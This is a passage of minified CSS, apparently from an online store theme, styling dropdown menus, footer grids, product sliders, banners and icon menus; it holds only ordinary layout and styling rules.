.dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-21>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-21 .mega-menu-content{width:500px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-21>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-21:not(.mega-fullwidth)>.dropdown-menu::before{display:block;margin-top:-10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-21.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}div.main-menu.main-menu-291 > .j-menu li.main-menu-item-22>a{text-transform:capitalize !important}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-22 .mega-menu-content{width:600px;position:relative;left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 .mega-custom.main-menu-item-22>.dropdown-menu::before{left:0;transform:none}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-22:not(.mega-fullwidth)>.dropdown-menu::before{display:block;border-bottom-color:rgba(255, 255, 255, 1);margin-left:10px}.desktop-main-menu-wrapper .main-menu-291 > .j-menu li.main-menu-item-22.multi-level .dropdown-menu ul li .dropdown-menu{left:100%}.desktop .main-menu-291 > .j-menu li.main-menu-item-22 .mega-menu-content{border-width:0px}.desktop-main-menu-wrapper .main-menu-291 .main-menu-item-22>a>.menu-label{margin-top:-12px} .top-menu-2 .j-menu li.top-menu-item-1>a::before{content:'\f230' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-1>a{text-align:center}.top-menu-2>ul>.top-menu-item-1>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-1 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-2>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:14px}.top-menu-2>ul>.top-menu-item-2>a{text-align:center}.top-menu-2>ul>.top-menu-item-2>a>.links-text{display:none}.top-menu-2 > ul > .top-menu-item-2 > a .count-badge{position:absolute;top:auto;right:auto}.top-menu-2 .j-menu li.top-menu-item-4>a::before{content:'\eb97' !important;font-family:icomoon !important}.top-menu-2>ul>.top-menu-item-4>a{text-align:left}.top-menu-2>ul>.top-menu-item-4>a>.links-text{display:block}.top-menu-2 > ul > .top-menu-item-4 > a .count-badge{position:relative} .top-menu-14 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-1>a{text-align:left}.top-menu-14>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-14 li.top-menu-item-2>a::before{content:'\e990' !important;font-family:icomoon !important}.top-menu-14 li.top-menu-item-3>a::before{content:'\e92d' !important;font-family:icomoon !important}.top-menu-14 .j-menu li.top-menu-item-5>a::before{content:'\e991' !important;font-family:icomoon !important}.top-menu-14>ul>.top-menu-item-5>a{text-align:left}.top-menu-14>ul>.top-menu-item-5>a>.links-text{display:block}.top-menu-14 > ul > .top-menu-item-5 > a .count-badge{position:relative} .top-menu-13 .j-menu li.top-menu-item-1>a::before{content:'\e9a8' !important;font-family:icomoon !important}.top-menu-13>ul>.top-menu-item-1>a{text-align:left}.top-menu-13>ul>.top-menu-item-1>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-1 > a .count-badge{position:relative}.top-menu-13 .j-menu li.top-menu-item-2>a::before{content:'\e90d' !important;font-family:icomoon !important;font-size:14px}.top-menu-13>ul>.top-menu-item-2>a{text-align:left}.top-menu-13>ul>.top-menu-item-2>a>.links-text{display:block}.top-menu-13 > ul > .top-menu-item-2 > a .count-badge{position:relative} footer>div{background:rgba(255, 255, 255, 1)}footer .grid-row-1{padding:20px;border-color:rgba(0, 0, 0, 1)}footer .grid-row-1::before{display:block;left:0;width:100vw}footer .grid-row-1 .grid-col-1{width:100%;border-color:rgba(0, 0, 0, 1)}footer .grid-row-1 .grid-col-1 .grid-item{height:auto}footer .grid-row-2{padding:20px;padding-top:70px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1)}footer .grid-row-2::before{display:block;left:50%;width:100vw}footer .grid-row-2 .grid-col-1{width:20%;margin-bottom:20px}footer .grid-row-2 .grid-col-1 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-1 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-1{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-1{width:100%}}footer .grid-row-2 .grid-col-2{width:50%;margin-bottom:20px}footer .grid-row-2 .grid-col-2 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-2 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-2{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-2{width:100%}}footer .grid-row-2 .grid-col-3{width:30%;margin-bottom:20px}footer .grid-row-2 .grid-col-3 .grid-items{justify-content:flex-start}footer .grid-row-2 .grid-col-3 .grid-item{height:auto}@media (max-width: 1024px){footer .grid-row-2 .grid-col-3{width:50%}}@media (max-width: 470px){footer .grid-row-2 .grid-col-3{width:100%}}footer .grid-row-3{padding:15px;border-width:0;border-top-width:1px}footer .grid-row-3::before{display:block;left:0;width:100vw}footer .grid-row-3 .grid-col-1{width:50%}footer .grid-row-3 .grid-col-1 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-1{width:100%}}footer .grid-row-3 .grid-col-2{width:50%}footer .grid-row-3 .grid-col-2 .grid-item{height:auto}@media (max-width: 760px){footer .grid-row-3 .grid-col-2{width:100%}} .module-side_products-292 .swiper-container{overflow:hidden}.module-side_products-292 .swiper-buttons{display:block;top:50%;width:calc(100% - (-15px * 2));margin-top:-10px}.module-side_products-292 .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.module-side_products-292 .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.module-side_products-292 .swiper-buttons
div{width:35px;height:35px;background:rgba(0, 0, 0, 1);border-width:4px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:50%}.module-side_products-292 .swiper-button-disabled{opacity:0}.module-side_products-292 .swiper-buttons div::before{content:'\e408' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-buttons .swiper-button-next::before{content:'\e409' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.module-side_products-292 .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.module-side_products-292
.swiper{padding-bottom:0;;padding-bottom:15px}.module-side_products-292 .swiper-pagination-bullet{width:8px;height:8px;background-color:rgba(221, 221, 221, 1)}.module-side_products-292 .swiper-pagination>span+span{margin-left:8px}.desktop .module-side_products-292 .swiper-pagination-bullet:hover{background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .swiper-pagination>span{border-radius:20px}.module-side_products-292 .nav-tabs > li > a, .module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:uppercase}.desktop .module-side_products-292 .nav-tabs > li:hover > a, .module-side_products-292 .nav-tabs>li.active>a{color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs > li.active > a, .module-side_products-292 .nav-tabs > li.active > a:hover, .module-side_products-292 .nav-tabs>li.active>a:focus{color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.desktop .module-side_products-292 .nav-tabs>li:hover{border-color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li.active{border-color:rgba(0, 0, 0, 1)}.module-side_products-292 .nav-tabs>li.active::after{display:none;border-top-width:10px}.module-side_products-292 .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.module-side_products-292 .nav-tabs>li>a::before{font-size:18px}.module-side_products-292 .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;-webkit-overflow-scrolling:touch;;min-width:50px}.module-side_products-292 .nav-tabs>li:not(:last-child){margin-right:20px}.module-side_products-292 .mobile .nav-tabs{overflow-x:scroll}.module-side_products-292 .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:1px;width:1px}.module-side_products-292 .nav-tabs::-webkit-scrollbar-track{background-color:white}.module-side_products-292 .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(0, 0, 0, 1)}.module-side_products-292 .tab-container::before{display:none}.module-side_products-292 .tab-content{padding-top:20px}.module-side_products-292 .tab-container{display:block}.module-side_products-292 .tab-container .nav-tabs{flex-direction:row}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 3 * 10px) / 4 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 4 - 0.01px)}.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.two-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.side-column .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.side-column .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}.module-side_products-292 .side-products-blocks>div{width:calc(100% / 1)}.module-side_products-292 .side-product{background:rgba(255, 255, 255, 1);border-radius:3px;padding:7px}.module-side_products-292 .product-layout:not(.swiper-slide)+div{margin-top:10px}.module-side_products-292 .side-product
.image{width:25%}.module-side_products-292 .side-product
.caption{width:calc(100% - 25%);padding-left:8px}.module-side_products-292 .side-product .quickview-button{display:inline-flex;visibility:hidden;opacity:0;left:50%;top:50%;transform:translate(-50%, -50%) scale(.85)}.module-side_products-292 .side-product .quickview-button
.btn{padding:10px
!important;border-radius:50% !important}.module-side_products-292 .side-product:hover .quickview-button{visibility:visible;opacity:1;left:50%;top:50%;transform:translate(-50%, -50%) scale(1)}.module-side_products-292 .side-product .btn-quickview{width:30px !important;height:30px !important}.module-side_products-292 .side-product .btn-quickview::before{content:'\ebef' !important;font-family:icomoon !important;font-size:16px}.module-side_products-292 .side-product
.name{display:block;margin-bottom:2px}.module-side_products-292 .side-product .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Open Sans';font-weight:500;font-size:12px;line-height:1.3}.module-side_products-292 .side-product
.price{display:flex;align-items:center;flex-direction:row;font-family:'Open Sans';font-weight:500;font-size:12px;color:rgba(51, 51, 51, 1);margin-bottom:2px}.module-side_products-292 .side-product .price-tax{font-size:12px;display:none}.module-side_products-292 .side-product .price-old{margin:0;order:2;font-family:'Open Sans';font-weight:500;font-size:15px;color:rgba(0, 0, 0, 1);text-decoration:line-through}.module-side_products-292 .side-product .price-new{margin:0
5px 0 0;order:1;font-family:'Open Sans';font-weight:500;color:rgba(221, 14, 28, 1)}.module-side_products-292 .side-product
.rating{display:flex;margin-top:2px;margin-bottom:3px;justify-content:flex-start}.module-side_products-292 .side-product .rating.no-rating{display:none}.module-side_products-292 .side-product .rating .fa-stack{font-size:10px;width:1.1em}.module-side_products-292 .side-product .button-group{display:flex;margin-left:-3px}.module-side_products-292 .side-product .btn-cart{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-cart::before{font-size:14px;left:1px}.module-side_products-292 .side-product .btn-cart.btn, .module-side_products-292 .side-product .btn-cart.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-cart.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-cart.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-cart.btn:active, .module-side_products-292 .side-product .btn-cart.btn:hover:active, .module-side_products-292 .side-product .btn-cart.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-cart.btn:focus{background:none}.module-side_products-292 .side-product .btn-cart.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-wishlist{display:inline-flex;margin-right:5px}.module-side_products-292 .side-product .btn-wishlist::before{font-size:13px;color:rgba(233, 102, 49, 1)}.module-side_products-292 .side-product .btn-wishlist.btn, .module-side_products-292 .side-product .btn-wishlist.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-wishlist.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-wishlist.btn:active, .module-side_products-292 .side-product .btn-wishlist.btn:hover:active, .module-side_products-292 .side-product .btn-wishlist.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-wishlist.btn:focus{background:none}.module-side_products-292 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .side-product .btn-compare{display:none}.module-side_products-292 .side-product .btn-compare::before{font-size:13px}.module-side_products-292 .side-product .btn-compare.btn, .module-side_products-292 .side-product .btn-compare.btn:visited{font-size:11px;color:rgba(0, 0, 0, 1);text-transform:none}.module-side_products-292 .side-product .btn-compare.btn:hover{color:rgba(0, 0, 0, 1) !important;background:none !important}.module-side_products-292 .side-product .btn-compare.btn{background:none;border-style:none;padding:3px;box-shadow:none}.module-side_products-292 .side-product .btn-compare.btn:active, .module-side_products-292 .side-product .btn-compare.btn:hover:active, .module-side_products-292 .side-product .btn-compare.btn:focus:active{background:none !important}.module-side_products-292 .side-product .btn-compare.btn:focus{background:none}.module-side_products-292 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}.module-side_products-292 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.module-side_products-292 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-side_products-292 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.module-side_products-292 .title.module-title::after, .module-side_products-292 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}@media (max-width: 1024px){.module-side_products-292 .swiper-buttons{display:block}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 980px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 0 * 10px) / 1 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 1 - 0.01px)}}@media (max-width: 760px){.module-side_products-292 .swiper-container{overflow:visible}.module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}}@media (max-width: 470px){.one-column #content .module-side_products-292 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.one-column #content .module-side_products-292 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-292 .side-product
.image{width:100%}.module-side_products-292 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-292 .side-product{display:flex}} div.links-menu-72 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-72 .title.module-title::after, div.links-menu-72 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-72 .module-body{display:block;justify-content:center;;-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:100%}div.links-menu-72 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-72 .menu-item
a{justify-content:flex-start;width:100%;padding-bottom:5px}div.links-menu-72 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-72 .count-badge{display:none}.phone footer  div.links-menu-72 .module-title::before{display:none}.phone footer  div.links-menu-72 .module-title+.module-body>li{display:flex}div.links-menu-72 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-3 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-5 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-6 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-7 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-72 .links-menu-item-8 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-banners-432 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-432 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-banners-432 .banner-caption
span{white-space:normal}.module-banners-432 .banner-caption-2
span{white-space:normal}.module-banners-432 .banner-caption-3
span{white-space:normal} .module-grid-481 .grid-row-1{padding-right:0px;padding-left:0px;border-style:none}.module-grid-481 .grid-row-1::before{display:block;left:0;width:100vw}.module-grid-481 .grid-row-1 .grid-col-1{width:50%}.module-grid-481 .grid-row-1 .grid-col-1 .grid-item{height:auto}.module-grid-481 .grid-row-1 .grid-col-1 .grid-items{justify-content:flex-start}@media (max-width: 470px){.module-grid-481 .grid-row-1 .grid-col-1{width:100%}}.module-grid-481 .grid-row-1 .grid-col-2{width:50%}.module-grid-481 .grid-row-1 .grid-col-2 .grid-item{height:auto}.module-grid-481 .grid-row-1 .grid-col-2 .grid-items{justify-content:flex-start}@media (max-width: 470px){.module-grid-481 .grid-row-1 .grid-col-2{width:100%}} div.links-menu-76 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:16px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title::after, div.links-menu-76 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-76 .menu-item
a{width:auto;padding-bottom:5px}div.links-menu-76 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-76 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} div.links-menu-75 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-size:14px;color:rgba(0, 0, 0, 1);font-weight:400}div.links-menu-75 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title::after, div.links-menu-75 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal;color:rgba(139, 145, 152, 1)}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto;padding-bottom:5px}div.links-menu-75 .menu-item a:hover .links-text{color:rgba(0, 0, 0, 1)}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .links-menu-item-1 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-2 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-3 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)}div.links-menu-75 .links-menu-item-4 a .links-text{font-family:'Open Sans';font-weight:400;font-size:14px;color:rgba(0, 0, 0, 1)} .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:20px;width:calc((100% - 1 * 20px) / 2 - 0.01px)}.module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:10px;width:calc(100% / 2 - 0.01px)}.one-column #content .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-303.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-303.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-303 .title.block-title{margin-bottom:0px}.module-blocks-303 .block-title{order:-2}.module-blocks-303 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-303 .block-header
img{display:flex}.module-blocks-303 .block-wrapper{display:flex}.module-blocks-303 .block-header
i{float:none;display:flex}.module-blocks-303 .block-body{display:flex;flex-direction:column}.module-blocks-303 .module-item-1 .module-title{font-size:15px}.module-blocks-303 .module-item-1 .block-header i::before{content:none !important}.module-blocks-303 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-303 .module-item-2 .module-title{font-size:15px}.module-blocks-303 .module-item-2 .block-header i::before{content:none !important}.module-blocks-303 .module-item-2 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-2 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-2 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}.module-blocks-303 .module-item-3 .module-title{font-size:15px}.module-blocks-303 .module-item-3 .block-header i::before{content:none !important}.module-blocks-303 .module-item-3 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-303 .module-item-3 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-303 .module-item-3 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-445.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-445.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-blocks-445 .block-title{order:-2}.module-blocks-445 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-445 .block-header
img{display:flex}.module-blocks-445 .block-wrapper{display:flex}.module-blocks-445 .block-header
i{float:none;display:flex}.module-blocks-445 .block-body{display:flex;flex-direction:column}.module-blocks-445 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-445 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-445 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center} .icons-menu-61 .title.module-title{font-family:'Open Sans';font-weight:400;font-size:18px;color:rgba(51, 51, 51, 1);margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.icons-menu-61 .title.module-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.icons-menu-61 .title.module-title::after, .icons-menu-61 .title.module-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 0, 0, 1)}.icons-menu-61
a{background:rgba(0, 0, 0, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(0, 0, 0, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
